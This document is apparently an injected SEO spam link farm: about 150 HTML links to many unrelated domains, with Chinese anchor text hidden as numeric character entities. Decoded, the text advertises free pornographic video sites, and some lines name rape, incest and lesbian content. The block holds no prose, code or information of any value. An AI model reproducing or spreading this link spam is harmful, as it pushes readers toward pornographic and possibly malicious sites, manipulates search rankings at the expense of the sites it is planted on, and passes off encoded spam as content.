<a href="http://unicommb.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinyanjiao.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wzzlm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dhklx.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rbfgi.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ririyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rorlw.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ray-son.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://tjxqw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhihuijiedao.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://jifang6.com" target="_blank">&#x4E2D;&#x56FD;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://553968.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haxyw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fuqizhubao.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://yy024.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://bxdnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://zjkangyu.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ramdfs.com" target="_blank">&#x7EEF;&#x8272;av&#x5165;&#x53E3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mem100.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://km3a.com" target="_blank">&#x6027;&#x8272;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdnlw.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://longkezhan.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://wchkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bjgskj.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://426873.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moerbi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikamei.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://honglingtong.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://bjqcz.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://hh-weigher.com" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plzfw.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://ceboke.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://sdqxl.com" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaqiche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://ixiangni.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scdz-dg.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://gnxcw.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://duhaibin.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://jincaicai.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qjctw.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsffm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://trjaz.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-wujin.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moliwl.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtouzi.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://maimai800.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://chlxw.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://f1573.com" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khj001.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;</a>|
<a href="http://nnotc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://ling5.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuanyangxiu.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://qingniaos.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqsbjz.com" target="_blank">&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bgf1.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://woaiyueyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chzmw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://kt-joy.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnwujian.com" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjkangfu.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lerongdai.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://cnyanglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C9F;&#x5395;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gediaofang.com" target="_blank">&#x8272;&#x79C0;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxhchb.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53D8;&#x6001;</a>|
<a href="http://baiyinghe.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://yanxuezhijia.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://51nahuo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zukidz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5417;</a>|
<a href="http://yzxmr.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eadoor.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mapyf.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bibijieshi.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://dashenghuo.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxiaoyuan.com" target="_blank">&#x5C0F;&#x5996;&#x7CBE;&#x53C8;&#x7D27;&#x53C8;&#x6E7F;&#x9AD8;&#x6F6E;h&#x89C6;&#x9891;69</a>|
<a href="http://juluntai.com" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfgyth.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://meirenjian.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leijia520.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://kulemtv.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://hehuasan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://cqdcpx.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbrysw.com" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uusoho.com" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahtywh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzfzc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sdgreekqn.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itleke.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://lrjfw.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://javautils.com" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x653E;&#x4EBA;</a>|
<a href="http://qibaoleyuan.com" target="_blank">&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://weilongqz.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zhichengkaoshi.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qbtou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zhanso.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x4EA4;&#x4E71;XXXXXBBBBB</a>|
<a href="http://yafeng2002.com" target="_blank">&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x5C4F;</a>|
<a href="http://chuangangu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wrdlc.com" target="_blank">&#x9ED1;&#x4EBA;&#x592A;&#x5927;&#x4E86;&#x592A;&#x6DF1;&#x4E86;&#x597D;&#x75DB; &#x89C6;&#x9891;</a>|
<a href="http://rangbai.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinganxian.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://70000vip.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://njfkw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtjqd.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://dlssx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gu6699.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgts.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xbgmy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://szgzns.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x533A;&#x56DB;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yuyituan.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://fgnhg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://adddh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiumuru.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dingsentz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://52pvz.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://sdpfb.com" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://zlbjx.com" target="_blank">&#x82F1;&#x8BED;&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x5A07;&#x5598;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://dingsentz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://xlqdt.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajiawang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xy-air.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;9&#x6027;&#x5927;&#x7247;</a>|
<a href="http://infozj.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tsh555.com" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzbags.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x9EBB;&#x8C46;</a>|
<a href="http://hcfdw.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://qingdaba.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afjcg.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://010zhaosheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x556A;&#x556A;</a>|
<a href="http://zjzfh.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://bmdsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hao-tian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5987;</a>|
<a href="http://cncc365.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sflbp.com" target="_blank">&#x7ECF;&#x5178;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quanminjubao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lr001.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://cnxbw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ihuanu.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://r8900.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
